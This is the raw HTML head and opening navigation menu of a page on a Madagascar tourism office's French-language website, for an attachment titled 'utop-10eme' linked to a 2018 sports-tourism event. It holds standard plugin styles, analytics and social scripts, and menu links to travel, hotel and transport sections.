.sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d30df08ce3da1bb4c9dca38c5f2b0d40"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=21935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fmadagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018%2Futop-10eme%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fmadagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018%2Futop-10eme%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="utop-10eme" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/madagascar-tourisme-sportif-10e-edition-de-lutop-mai-2018/utop-10eme/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2018/03/utop-10eme.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
